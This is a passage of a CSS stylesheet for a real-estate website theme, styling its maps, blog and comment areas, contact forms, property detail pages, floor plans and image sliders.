  margin: 0;
}

.page-head .property-breadcrumbs ul li {
  display: inline;
}

.page-template-template-search-php .page-head,
.page-template-template-home-php .page-head {
  margin-bottom: 95px;
}

.disable-responsive .page-head {
  min-width: 940px;
}

/* Map Based Template
--------------------------------------------------------*/
#map-head {
  width: 100%;
  margin-bottom: 35px;
}

.disable-responsive #map-head {
  min-width: 940px;
}

body.home #map-head {

}

body.page-template-template-search-php #map-head {
  margin-bottom: 0;
}

#listing-map {
  height: 550px;
  position: relative;
}

#listing-map img {
  max-width: none;
}

#listing-map .gm-style-iw {
  left: 22px !important;
}

#listing-map .infoBox > img {
  z-index: 999;
  background: #f0f0f0;
  background: rgba(255, 255, 255, 0.6);
}

#listing-map .infoBox > img:hover {
  background: white;
  background: rgba(255, 255, 255, 0.9);
}

#listing-map .map-info-window {
  position: relative;
  background: #fff;
  width: 244px;
  border-bottom: 3px #4dc7ec solid;
  margin-bottom: 17px;
}

#listing-map .arrow-down {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #4dc7ec transparent transparent transparent;
  position: absolute;
  bottom: -13px;
  left: 112px;
}

#listing-map .prop-title {
  margin: 10px 10px;
}

#listing-map .prop-title a {
  font-size: 14px;
  line-height: 18px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
}

#listing-map .prop-title a:hover {
  color: #df5400;
}

#listing-map p {
  margin: 10px;
}

#listing-map span.price {
  font-size: 11px;
  line-height: 18px;
  color: #df5400;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

/* Blog Page
--------------------------------------------------------*/
.page-template-template-home-php .inner-wrapper {
  border-top: none;
  margin-bottom: 0;
}

.page-template-template-home-php .inner-wrapper .hentry {
  margin-bottom: 0;
}

.inner-wrapper {
  padding: 16px 20px 25px;
  background-color: #fff;
  margin-bottom: 52px;
}

.inner-wrapper figure,
.inner-wrapper .post-video {
  position: relative;
  margin: 0 0 32px;
}

.inner-wrapper .hentry {
  margin-bottom: 15px;
  overflow: hidden;
  color: #75797a;
}

.inner-wrapper .hentry p {
  line-height: 27px;
  margin-bottom: 20px;
}

.inner-wrapper .hentry p.wp-caption-text {
  margin-bottom: 0;
  padding-bottom: 0;
}

.inner-wrapper .hentry strong {
  color: #252626;
}

.inner-wrapper .hentry li {
  line-height: 27px;
}

.inner-wrapper .hentry a.real-btn, .inner-wrapper .hentry a.btn-blue, .inner-wrapper .hentry a.btn-grey, .inner-wrapper .hentry .sidebar .widget .dsidx-widget a.submit, .sidebar .widget .dsidx-widget .inner-wrapper .hentry a.submit {
  margin: 0px 0 30px;
}

.inner-wrapper .hentry.sticky {
  background: url(../images/sticky-pin.png) no-repeat right 62px;
}
.pagination ul{

  box-shadow:none
}
.inner-wrapper .pagination {
  margin: -21px -20px 15px;
  padding: 22px 20px 0;
  box-shadow:none
}

.inner-wrapper .pagination a {
  margin-left: 2px;
}

p.wp-caption-text {
  margin-bottom: 0;
  padding-bottom: 0;
}

.post-title, .post-title a {
  font-size: 27px;
  line-height: 36px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
  word-spacing: -1px;
}

.post-title a:hover {
  color: #df5400;
}

.post-title, .post-title a {
  margin: 0 0 17px;
}

.post-meta {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
  color: #394041;
  padding: 16px 0 23px;
  line-height: 18px;
}

.post-meta span {
  color: #394041;
}

.post-meta a {
  color: #ec894d;
}

.post-meta a:hover {
  color: #394041;
}

.post-meta span.author-link a {
  color: #394041;
}

.post-meta span.author-link a:hover {
  color: #ec894d;
}

.inner-wrapper .hentry .post-meta {
  display: block;
}

.post-meta.format-video {
  border-bottom: 5px solid #4dc7ec;
}

.format-icon {
  display: block;
  width: 50px;
  height: 44px;
  position: absolute;
  top: -49px;
  right: 0;
}

.format-image .format-icon.image {
  background: url(../images/icon-image.png) #4dc7ec no-repeat center center;
}

.format-video .format-icon.video {
  background: url(../images/icon-video.png) #4dc7ec no-repeat center center;
}

.format-gallery .format-icon.gallery {
  background: url(../images/icon-gallery.png) #4dc7ec no-repeat center center;
}

.format-video a {
  position: relative;
}

.format-video a:hover .play-btn {
  display: block;
}

.format-video .play-btn {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -51px;
  margin-left: -51px;
  height: 102px;
  width: 102px;
  background: url(../images/play-btn.png) no-repeat center center;
}

.post-video .video-wrapper {
  width: 100%;
  position: relative;
  padding: 0;
  padding-top: 40%;
}

.post-video .video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.listing-slider {
  position: relative;
  margin: 0 0 32px;
}

.listing-slider .slides, .listing-slider .flex-control-nav, .listing-slider .flex-direction-nav {
  list-style: none;
  margin: 0;
  padding: 0;
}

.listing-slider .flex-control-paging {
  bottom: 5px;
  left: 0;
}

.listing-slider .flex-control-paging li a {
  background: #4dc7ec;
  box-shadow: none;
  height: 11px;
  width: 11px;
  z-index: 1600;
  cursor: default;
}

.listing-slider .flex-control-paging li a:hover, .listing-slider .flex-control-paging li a.flex-active {
  background: #fff;
}

.listing-slider .flex-direction-nav a {
  height: 50px;
  top: 50%;
  width: 32px;
  opacity: 1;
  text-indent: -999em;
  text-align: left;
  transition: none;
  text-shadow: none;
  outline: none;
}

.listing-slider .flex-direction-nav a::before {
  display: none;
}

.listing-slider .flex-direction-nav a.flex-next {
  background: url(../images/flex-arrow-right.png) no-repeat center center;
  background-color: rgba(77, 199, 236, 0.9);
  background-color: #4dc7ec \9;
  right: 0;
}

.listing-slider .flex-direction-nav a.flex-prev {
  background: url(../images/flex-arrow-left.png) no-repeat center center;
  background-color: rgba(77, 199, 236, 0.9);
  background-color: #4dc7ec \9;
  left: 0;
}

.listing-slider .flex-direction-nav a:hover {
  background-color: #4dc7ec;
}

.listing-slider .flex-direction-nav a:focus {
  outline: 0;
}

/* Blog Single
--------------------------------------------------------*/
.single article p {
  margin-bottom: 15px;
  color: #8b9293;
}

.single article blockquote p {
  line-height: 24px;
}

.single article ul, .single article ol {
  margin: 10px 0 20px 40px;
}

.single article ul ul, .single article ul ol, .single article ol ul, .single article ol ol {
  margin-bottom: 0;
}

article h1 span, article h2 span, article h3 span, article h4 span, article .property-item h4 a span, .property-item h4 article a span, article h5 span, article h6 span {
  color: #ec894d;
}

.common-list, .disc-list ul, .arrow-list ul, .small-arrow-list ul, .tick-list ul {
  padding: 12px 0 0;
  list-style: none;
  margin-bottom: 30px;
  font-family: Helvetica, Arial, sans-serif;
}

.common-list li, .disc-list ul li, .arrow-list ul li, .small-arrow-list ul li, .tick-list ul li {
  background: url(../images/feature-list-bullet.png) no-repeat left 7px;
  margin-bottom: 5px;
  padding: 0 0 0 26px;
}

.disc-list ul li {
  background: url(../images/icon-disc-small.png) no-repeat 4px 9px;
}

.arrow-list ul li {
  background: url(../images/icon-arrow.png) no-repeat 0px 7px;
}

.small-arrow-list ul li {
  background: url(../images/icon-arrow-small.png) no-repeat 4px 8px;
}

.tick-list ul li {
  background: url(../images/icon-tick.png) no-repeat left 4px;
}

blockquote {
  color: #383838;
  border-left: 7px solid #dedede;
  background-color: #ededed;
  padding: 24px 20px 13px 30px;
  margin: 0  32px 30px 38px;
  font-size: 14px;
}

blockquote p {
  font-size: 14px;
  line-height: 24px;
}

address {
  color: #383838;
  border-left: 7px solid #dedede;
  background-color: #ededed;
  padding: 20px 20px 15px 25px;
  margin: 0  20px 30px 0;
  font-size: 14px;
  line-height: 24px;
}

/* Comments
--------------------------------------------------------*/
#comments-title, #contact-form #reply-title,
#respond #reply-title, .form-heading {
  border-top: 2px solid #4dc7ec;
  background-color: #ededed;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 21px;
  font-weight: normal;
  margin: 0;
  padding: 14px 14px 15px;
}

#comments {
  padding-top: 15px;
  margin-bottom: 0px;
}

#comments a {
  color: #394041;
}

#comments a:hover {
  color: #ec894d;
}

#comments .commentlist {
  margin: 0;
  padding: 2px 0px 5px 0px;
  overflow: hidden;
}

#comments .commentlist .children {
  margin: 0;
  padding: 0;
}

#comments .commentlist .children .comment-detail-wrap {
  width: 83%;
}

#comments .commentlist .children .comment-detail-wrap .comment-meta p {
  margin-bottom: 2px;
}

#comments .comment {
  list-style: none;
  margin: 20px 0 0;
  padding: 8px 0 2px;
}

#comments .comment > article {
  margin: 0;
  overflow: hidden;
}

#comments .comment .avatar {
  border: 1px solid #dedede;
  padding: 5px;
  background-color: #ededed;
  float: left;
  margin: 0 0 10px 0;
}

#comments .comment .author {
  font-size: 14px;
  color: #394041;
  margin: 0 0 5px;
}

#comments .comment .author a {
  margin: 0;
}

#comments .comment .author cite {
  color: #4c595c;
  font-style: normal;
}

#comments .comment .author .comment-reply-link {
  font-size: 11px;
}

#comments .comment time {
  margin: 1px 0 5px;
  color: #a4a4a4;
}

.commentlist li.pingback {
  margin-left: 0;
  list-style: none;
  border-bottom: 1px solid #dedede;
  padding: 10px;
}

.commentlist li.pingback p {
  margin: 0;
}

.comment-detail-wrap {
  border: 1px solid #dedede;
  float: right;
  padding: 10px 48px 15px 28px;
  position: relative;
  width: 67%;
}

.comment-detail-wrap .comment-body p,
.comment-detail-wrap .comment-meta p {
  line-height: 24px;
}

.comment-detail-wrap .comment-meta p {
  margin-bottom: 9px;
  color: #394041;
}

.comment-detail-wrap .comment-body p {
  margin-bottom: 12px;
}

.comment-detail-wrap .comment-detail-wrap-arrow {
  display: block;
  position: absolute;
  left: -14px;
  top: 8px;
  width: 14px;
  height: 29px;
  background: url(../images/comment-detail-wrap-arrow.png) no-repeat 0 0;
}

#comments .commentlist .children .depth-2 .comment-detail-wrap {
  width: 67%;
}

#comments .commentlist .children .depth-3 .comment-detail-wrap {
  width: 67%;
}

#comments .commentlist .children .depth-4 .comment-detail-wrap {
  width: 67%;
}

#comments .commentlist .children .depth-5 .comment-detail-wrap {
  width: 67%;
}

.bypostauthor .comment-detail-wrap {
  border-top-width: 3px;
  border-bottom-width: 3px;
}

#contact-form,
#respond {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  margin-top: 25px;
}

#contact-form #commentform,
#respond #commentform {
  padding: 30px 15px 0;
  margin: 0 0 0;
}

#contact-form p,
#respond p {
  margin-bottom: 25px;
}

#contact-form label,
#respond label {
  color: #394041;
  margin-bottom: 4px;
}

#contact-form input[type="text"],
#contact-form #comment,
#respond input[type="text"],
#respond #comment {
  width: 40.4%;
  height: 24px;
  margin-bottom: 0px;
}

#contact-form #comment,
#respond #comment {
  width: 64%;
  height: 143px;
  margin-bottom: 0px;
  resize: none;
}

#contact-form p.form-allowed-tags,
#respond p.form-allowed-tags {
  font-size: 12px;
}

#contact-form p.form-allowed-tags code,
#respond p.form-allowed-tags code {
  font-size: 12px;
  display: block;
}

/* Contact Page
--------------------------------------------------------*/
.contact-page {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

.contact-page .inner-wrapper {
  padding: 30px 25px;
}

.contact-page .contact-form {
  padding: 0 7px;
}

.contact-page #contact-form #comment,
.contact-page #contact-form input[type="text"] {
  font-size: 13px;
}

.contact-form #ajax-loader {
  display: none;
}

.contact-form input.error,
.contact-form textarea.error,
#overview .contact-form input[type="text"].error,
#overview .contact-form textarea.error {
  border: 1px solid #ff1a3a;
  box-shadow: inset 0 0 1px #ff1a3a;
}

#error-container {
  color: red;
}

#error-container label {
  color: red;
}

#message-container {
  color: #394041;
}

#contact-form #error-container {
  margin-bottom: 15px;
}

.agent-detail #message-container,
.agent-detail #error-container {
  padding-left: 0;
}

.agent-detail label.error {
  color: #ff1a3a;
}

.map-container {
  margin-bottom: 25px;
}

#map_canvas {
  border: 1px solid #dedede;
  height: 418px;
  width: 100%;
}

#map_canvas iframe {
  height: 100%;
  width: 100%;
  display: block;
}

.contact-details {
  font-size: 13px;
  margin-bottom: 20px;
  padding: 0 23px;
}

.contact-details h3 {
  font-size: 21px;
  margin: 0 0 12px;
}

.contact-details address {
  float: left;
  line-height: 23px;
  padding-left: 25px;
  width: 195px;
  border-left: none;
  padding-top: 0;
  background: transparent;
}

.contact-details address .fa {
  font-size: 16px;
  margin-right: 10px;
}

.contact-details .contacts-list {
  margin-bottom: 20px;
  float: none;
}

.contact-details .contacts-list li {
  border: none;
  line-height: 20px;
  padding: 8px 0;
}

.contact-details .contacts-list li svg {
  margin-right: 10px;
  margin-top: 1px;
}

.contact-details .contacts-list li a {
  color: inherit;
}

.contact-details .contacts-list li a:hover {
  color: #df5400;
}

.form-heading {
  padding: 14px 22px 15px;
  margin: 0 0 26px;
}

.contact-form #recaptcha_widget .recaptchatable * {
  font-size: 6pt;
}

.contact-form #recaptcha_widget #recaptcha_response_field {
  font-size: 10pt;
}

/* Detail Page
--------------------------------------------------------*/
#property-featured-image img {
  width: 100%;
  height: auto;
}

#property-detail-flexslider {
  background-color: #292d2d;
  overflow: hidden;
  height: 304px;
  position: relative;
}

#property-detail-flexslider .flexslider {
  border: none;
  margin: auto;
  border-radius: 0;
}

#property-detail-flexslider .flex-direction-nav {
  position: absolute;
  top: 0;
  left: 0;
}

#property-detail-flexslider .flex-viewport {
  float: left;
  overflow: hidden;
  max-height: 385px; 
  width: auto; 
  max-width: 100%; 
  margin: 0 auto; 
}

#property-detail-flexslider .flex-viewport,
#property-detail-flexslider .flex-direction-nav {
  width: 607px;
  height: 304px;
}

#property-detail-flexslider .flexslider .slides img {
  height: 385px; 
/* width: auto; 
  max-width: 100%; 
  margin: 0 auto;  */
}

#property-detail-flexslider .flex-direction-nav {
  pointer-events: none;
}

#property-detail-flexslider .flex-direction-nav a::before {
  color: #fff;
  text-shadow: none;
}

#property-detail-flexslider .flex-direction-nav .flex-next,
#property-detail-flexslider .flex-direction-nav .flex-prev {
  pointer-events: auto;
  font-size: 0;
  text-indent: 0;
  color: #fff;
  z-index: 999;
  margin-top: -25px;
  text-align: center;
  background-color: #292d2d;
  width: 35px;
  height: 50px;
  line-height: 50px;
}

#property-detail-flexslider .flex-direction-nav .flex-next {
  right: 0px;


}

#property-detail-flexslider .flex-direction-nav .flex-prev {
  left: 0px;

}

#property-detail-flexslider .flex-direction-nav .flex-next:before,
#property-detail-flexslider .flex-direction-nav .flex-prev:before {
  font-family: FontAwesome;
  font-size: 20px;
}

#property-detail-flexslider .flex-direction-nav .flex-next:before {
  content: "\f105";
}

#property-detail-flexslider .flex-direction-nav .flex-prev:before {
  content: "\f104";
}

#property-detail-flexslider .flex-control-thumbs li {
  float: none;
  margin-bottom: 5px;
  width: 100%;
  height: 48px;
}

#property-detail-flexslider .flex-control-thumbs li img {
  height: 100%;
}

#property-detail-flexslider .jcarousel-container-vertical {
  float: right;
  width: 77px;
  padding: 7px;
  background-color: #292d2d;
  margin: 0;
}

#property-detail-flexslider .jcarousel-clip-vertical {
  overflow: hidden;
  height: 260px;
}

#property-detail-flexslider .jcarousel-next,
#property-detail-flexslider .jcarousel-prev {
  margin: 6px 0 2px;
  text-indent: -999em;
  display: block;
  width: 38px;
  height: 28px;
  cursor: pointer;
}

#property-detail-flexslider .jcarousel-next:hover,
#property-detail-flexslider .jcarousel-prev:hover {
  background-position: center -28px;
}

#property-detail-flexslider .jcarousel-next {
  background: url(../images/slideshow-nav-right.png) #141616 no-repeat center 6px;
  float: left;
}

#property-detail-flexslider .jcarousel-prev {
  background: url(../images/slideshow-nav-left.png) #141616 no-repeat center 6px;
  float: right;
}

#overview {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  background-color: #fff;
}

#overview .property-item {
  padding: 0;
  border: none;
  margin-bottom: 0;
  background: transparent;
}

#overview .property-item .wrap {
  background-color: #dedede;
  margin-bottom: 16px;
}

#overview .property-item .title {
  float: left;
  margin-bottom: 0;
  padding: 0 0 0 16px;
  font-size: 14px;
  line-height: 40px;
  color: #394041;
}

#overview .property-item .price {
  background: url(../images/arrow-black.png) no-repeat left 0;
  float: right;
  margin: 0;
  padding: 0 0 0 15px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}

#overview .property-item .price span {
  display: inline-block;
  background-color: #4DC7EC;
  padding: 11px 10px 11px 14px;
  margin-right: -1px;
  color: #fff;
}

#overview .property-item .price .status-label {
  margin-right: -5px;
  padding-right: 28px;
  padding-left: 7px;
  background: url(../images/arrow-left.png) #292d2d no-repeat right 0;
}

#overview .property-item .price small {
  vertical-align: 1px;
  color: #fff;
}

#overview .property-item .property-meta {
  border: 1px solid #dedede;
  margin: 0 17px 18px;
  padding: 0;
  background-color: #f5f5f5;
  border-color: #dedede;
  width: auto;
}

#overview .property-item .property-meta span {
  margin: 0 0 0 10px;
  padding-right: 10px;
  padding-top: 11px;
  border-color: #dedede;
  color: #394041;
  min-height: 22px;
  height: auto !important;
  height: 22px;
}

#overview .property-item .property-meta .add-to-fav {
  padding-top: 12px;
  padding-bottom: 10px;
}

#overview .property-item .property-meta .add-to-fav .fa {
  margin-right: 5px;
}

#overview .property-item .printer-icon {
  display: inline-block;
  float: right;
  padding-left: 15px;
  padding-bottom: 11px;
  border-left: 1px solid #dedede;
  margin-left: 0;
}

#overview .property-item .printer-icon a {
  color: #394041;
}

#overview .property-item .printer-icon a .fa {
  color: #586162;
  margin-right: 6px;
  font-size: 15px;
}

#overview .property-item .printer-icon a:hover {
  color: #ec894d;
}

#overview .property-item .printer-icon a:hover .fa {
  color: #ec894d;
}

#overview .property-item .content {
  padding: 0 20px 26px;
  margin-bottom: 0;
  font-size: 12px;
  line-height: 22px;
  border-bottom: 1px solid #dedede;
}

#overview .property-item h4.additional-title, #overview .property-item h4 a.additional-title {
  font-weight: 500;
}

#overview .property-item ul.additional-details {
  list-style: none;
  margin: 0;
  border-top: 1px solid #f1f1f1;
}

#overview .property-item ul.additional-details li {
  padding: 6px 5px 6px 10px;
  border-bottom: 1px solid #eee;
  margin: 0;
}

#overview .property-item ul.additional-details li:hover {
  background-color: #f1f1f1;
}

#overview .property-item ul.additional-details li strong {
  display: inline-block;
  font-weight: 500;
  color: #394041;
  margin-right: 10px;
}

#overview .property-item .features {
  background-color: #fbfbfb;
  border-bottom: 1px solid #dedede;
  padding-bottom: 0;
}

#overview .property-item .features h4, #overview .property-item .features h4 a, #overview .property-item h4 .features a {
  border-bottom: 1px solid #dedede;
  background-color: #f8f8f8;
  float: none;
  padding: 9px 20px 10px;
  line-height: 20px;
}

#overview .property-item .features .arrow-bullet-list {
  margin: 10px 10px 10px;
}

#overview .property-item .features .arrow-bullet-list li {
  background: url(../images/feature-list-bullet.png) no-repeat 10px 14px;
  float: left;
  width: 25%;
  margin: 0 27px 2px 0;
  padding-left: 25px;
  list-style: none;
}

#overview .property-item .features .arrow-bullet-list li a {
  display: block;
  color: #636464;
  padding: 7px 2px 7px 0px;
}

#overview .property-item .features .arrow-bullet-list li.selected, #overview .property-item .features .arrow-bullet-list li:hover {
  background-color: #f1f1f1;
}

#overview .common-note {
  margin-top: 20px;
  background: #fafafa;
  padding: 20px 15px 20px 20px;
  border: 1px solid #eee;
}

#overview .common-note .common-note-heading {
  margin-bottom: 10px;
  font-weight: 500;
}

#overview .common-note p {
  color: #71797a;
  margin-bottom: 0;
}

#overview .property-video {
  border-bottom: 1px solid #dedede;
  padding: 24px 25px;
  position: relative;
}

#overview .property-video img {
  margin-bottom: 0;
}

#overview .property-video .play-btn {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -37px;
  margin-left: -37px;
  height: 74px;
  width: 74px;
  background: url(../images/play-btn2.png) no-repeat center center;
}

#overview .share-label,
#overview .common-label, #overview .video-label, #overview .attachments-label,
#overview .map-label,
#overview .floor-plans .floor-plans-label, .floor-plans
#overview .floor-plans-label {
  background-color: #586162;
  display: inline-block;
  padding: 6px 17px 8px 14px;
  color: #fff;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: bold;
  font-size: 16px;
  letter-spacing: 0.5px;
}

#overview .map-wrap {
  padding: 24px 25px 10px;
  position: relative;
  border-bottom: 1px solid #dedede;
}

#overview #property_map {
  border: none;
  width: 100%;
  height: 300px;
  margin-bottom: 15px;
}

#overview #property_map img {
  max-width: none;
}

#overview .attachments-label,
#overview .map-label {
  padding-left: 20px;
  padding-right: 25px;
  z-index: 1000;
}

#overview .attachments-wrap {
  padding: 25px 25px 25px 25px;
  position: relative;
  border-bottom: 1px solid #dedede;
}

#overview .attachments-inner {
  border: 1px solid #dedede;
  background-color: #f5f5f5;
  padding: 15px 10px 15px 15px;
}

#overview .attachments-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

#overview .attachments-list li {
  float: left;
  width: 31%;
  padding: 10px 0 10px 10px;
}

#overview .attachments-list li i {
  font-size: 24px;
  margin-right: 10px;
  vertical-align: middle;
}

#overview .share-networks {
  margin: 0 0 14px;
  border: 1px solid #dedede;
  background-color: #f5f5f5;
}

#overview .share-networks a {
  font-size: 13px;
  color: #394041;
}

#overview .share-networks a:hover {
  color: #dc7d44;
}

#overview .share-networks a [class^="fa-"], #overview .share-networks a [class*=" fa-"] {
  margin: 0 9px 0 12px;
  color: #929a9b;
}

#overview .share-networks span {
  display: block;
  float: left;
  padding: 11px 23px 11px 0;
  border-right: 1px solid #dedede;
}

#overview .share-networks span:last-of-type {
  border-right: none;
}

#overview .share-networks .share-label {
  position: static;
  margin: -1px 6px -1px -1px;
  padding: 12px 21px 13px 17px;
  border-right: none;
}

#overview .child-properties {
  border-bottom: 1px solid #dedede;
  background-color: #fff;
  padding: 10px 24px 0;
}

#overview .child-properties h3 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 20px;
  font-weight: normal;
  margin: 0 0 5px;
  text-transform: capitalize;
}

#overview .child-properties .property-item {
  margin-bottom: 30px;
}

#overview .child-properties .property-item figure {
  margin: 0 20px 20px 0;
}

#overview .child-properties .property-item h4, #overview .child-properties .property-item h4 a {
  font-size: 16px;
  margin-bottom: 10px;
}

#overview .child-properties .property-item .price {
  color: #4dc7ec;
  font-weight: bold;
  font-size: 14px;
  background: none;
  float: none;
  padding: 0;
  margin: 0 0 10px;
}

#overview .child-properties .property-item .price small {
  color: #4dc7ec;
  display: inline-block;
  font-weight: bold;
  margin-left: 5px;
}

#overview .child-properties .property-item p {
  margin-bottom: 10px;
}

#overview .child-properties .property-item .property-meta {
  margin: 0;
}

#overview .agent-detail {
  border-bottom: 1px solid #dedede;
  background-color: #fff;
  padding: 16px 24px;
}

#overview .agent-detail h3 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 20px;
  line-height: 24px;
  font-weight: normal;
  margin: 0 0 10px;
  text-transform: capitalize;
}

#overview .agent-detail p {
  font-size: 13px;
  line-height: 22px;
  margin: 0 0 20px;
}

#overview .left-box {
  float: left;
  width: 100%;
}

#overview .left-box figure {
  float: left;
  margin: 4px 25px 20px 0;
  width: 212px;
  height: auto;
}

#overview .left-box figure img {
  border: 1px solid #dedede;
  width: 210px;
  height: auto;
}

#overview .left-box p a.real-btn, #overview .left-box p a.btn-blue, #overview .left-box p a.btn-grey, #overview .left-box p .sidebar .widget .dsidx-widget a.submit, .sidebar .widget .dsidx-widget #overview .left-box p a.submit {
  margin-top: 10px;
}

#overview .contact-form {
  float: right;
  width: 100%;
}

#overview .contact-form h3 {
  margin-bottom: 6px;
}

#overview .contact-form form {
  margin: 0 0 10px;
}

#overview .contact-form textarea,
#overview .contact-form input[type="text"] {
  color: #7b8283;
  border: 1px solid #dedede;
  margin-bottom: 16px;
  background-color: #fff;
  width: 96.6%;
  padding: 3px 10px 5px;
}

#overview .contact-form textarea {
  height: 96px;
  resize: none;
  margin-bottom: 15px;
}

#overview .contact-form #recaptcha_widget {
  margin-bottom: 15px;
}

#overview .contact-form #recaptcha_widget .recaptchatable * {
  font-size: 6pt;
}

#overview .contact-form #recaptcha_widget #recaptcha_response_field {
  font-size: 10pt;
}

#overview .contact-form .ajax-loader {
  display: none;
}

#overview .contact-form .form-separator {
  margin: 0 0 15px;
}

#overview .contact-form .error-container {
  color: red;
}

#overview .contacts-list {
  float: left;
  width: 61.5%;
  margin-bottom: 8px;
}

/*
 *  Floor Plans
 */
.floor-plans {
  padding: 25px;
  position: relative;
  border-bottom: 1px solid #dedede;
}

.floor-plans img {
  margin-bottom: 0;
}

.floor-plans .floor-plans-label {
  line-height: 20px;
  margin: 0 0 10px;
}

.floor-plans .floor-plan {
  margin-bottom: 10px;
}

.floor-plans .floor-plan:last-child {
  margin-bottom: 0;
}

.floor-plans .floor-plan-title {
  padding: 10px 15px;
  border: 1px solid #dedede;
  cursor: pointer;
  background-color: #f5f5f5;
  color: #394041;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.floor-plans .floor-plan-title .fa {
  font-size: 14px;
  line-height: 22px;
  float: left;
  margin-right: 10px;
}

.floor-plans .floor-plan-title h3 {
  float: left;
  margin: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 22px;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
}

.floor-plans .floor-plan-title:hover {
  background-color: #f0f0f0;
}

.floor-plans .floor-plan.current .floor-plan-title {
  background-color: #f0f0f0;
}

.floor-plans .floor-plan-meta {
  float: right;
  margin: 0;
  padding: 0;
  width: auto;
  overflow: hidden;
  font-size: 12px;
}

.floor-plans .floor-plan-meta div {
  display: inline-block;
  margin: 0 8px;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
}

.floor-plans .floor-plan-meta div span {
  margin-right: 4px;
}

.floor-plans .floor-plan-meta div:first-child {
  margin-left: 0;
}

.floor-plans .floor-plan-meta div:last-child {
  margin-right: 0;
}

.floor-plans .floor-plan-meta div .floor-price-value {
  color: #ec894d;
}

.floor-plans .floor-plan-content {
  padding: 15px 20px 20px;
  border: 1px solid #dedede;
  border-top: none;
  background-color: #fff;
  display: none;
}

.floor-plans .floor-plan-desc {
  margin: 0 0 20px;
}

.floor-plans .floor-plan-map {
  margin: 0;
}

/* Agent contact details */
.contacts-list {
  list-style: none;
  margin: 0;
  color: #394041;
}

.contacts-list li {
  border-bottom: 1px solid #dedede;
  line-height: 16px;
  padding: 10px 0;
}

.contacts-list li svg {
  margin-right: 5px;
  vertical-align: top;
}

.contacts-list li svg .path,
.contacts-list li svg .circle {
  fill: #394041;
}

.page-carousel .featured-properties-carousel {
  border: 1px solid #dedede;
  background: #fff;
  padding: 16px 0 15px;
  margin-bottom: 80px;
}

.page-carousel .featured-properties-carousel .narrative {
  padding-bottom: 13px;
}

.page-carousel .featured-properties-carousel .carousel {
  margin-bottom: 4px;
}

.page-carousel .featured-properties-carousel .es-carousel-wrapper ul li .price {
  background: none;
  color: #37b3d9;
  font-size: 14px;
}

/*	Password Protected Form on Property Detail Page
--------------------------------------------------------*/
.single-property form.post-password-form {
  padding: 50px;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
}

.single-property form.post-password-form input[type=submit] {
  background-color: #ec894d;
  border: none;
  color: #fff;
  padding: 5px 10px;
}

.single-property form.post-password-form input[type=submit]:hover {
  background-color: #e3712c;
}

/*	Similar Properties on Property Detail Page
--------------------------------------------------------*/
.detail .listing-layout {
  border: 1px solid #dedede;
}

.detail .list-container {
  padding: 10px 24px 24px;
}

.detail .list-container h3 {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 20px;
  font-weight: normal;
  margin: 0 0 7px 30px;
  text-transform: capitalize;
}

.detail .property-grid .property-item {
  margin: 0 0 0 30px;
  min-height: 0;
}

/*  property detail slider variation 2
--------------------------------------------------------*/
#property-slider-two-wrapper {
  padding: 19px 19px 3px;
  background-color: #f5f5f5;
  border-top: 1px solid #dedede;
}

#property-slider-two-wrapper .flexslider {
  border: none;
  margin: auto;
  border-radius: 0;
}

#property-slider-two {
  min-height: 320px;
}

#property-slider-two .flex-direction-nav a {
  display: block;
  text-indent: -999em;
  text-align: left;
  width: 32px;
  height: 32px;
  margin-top: -16px;
  z-index: 150;
  cursor: pointer;
  transition: none;
  text-shadow: none;
  outline: none;
}

#property-slider-two .flex-direction-nav a:focus {
  outline: none;
}

#property-slider-two .flex-direction-nav a::before {
  display: none;
}

#property-slider-two .flex-direction-nav a.flex-prev {
  background: url(../images/prop-slider-nav-left.png) no-repeat 0px 0px;
  left: 20px;
}

#property-slider-two .flex-direction-nav a.flex-prev:hover {
  background-position: bottom;
}

#property-slider-two .flex-direction-nav a.flex-next {
  background: url(../images/prop-slider-nav-right.png) no-repeat 0px 0px;
  right: 20px;
}

#property-slider-two .flex-direction-nav a.flex-next:hover {
  background-position: bottom;
}

#property-slider-two .flex-direction-nav .flex-disabled {
  opacity: 0;
  filter: alpha(opacity=0);
  cursor: default;
}

#property-slider-two .flexslider.loading {
  background: transparent url("../images/slider-loader.gif") no-repeat center center;
}

#property-carousel-two {
  padding: 0 28px;
}

#property-carousel-two .slides li {
  margin: 10px 10px 10px 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

#property-carousel-two .slides li img {
  cursor: pointer;
  opacity: 0.7;
  filter: alpha(opacity=70);
}

#property-carousel-two .slides li:hover img, #property-carousel-two .slides li.flex-active-slide img {
  opacity: 1;
  filter: alpha(opacity=100);
}

#property-carousel-two .flex-direction-nav a {
  opacity: 1;
  background-color: #4dc7ec;
  background-image: url("../images/arrow-right-white.png");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 8px 11px;
  height: 40px;
  width: 40px;
  text-indent: -999em;
  text-align: left;
  transition: none;
  text-shadow: none;
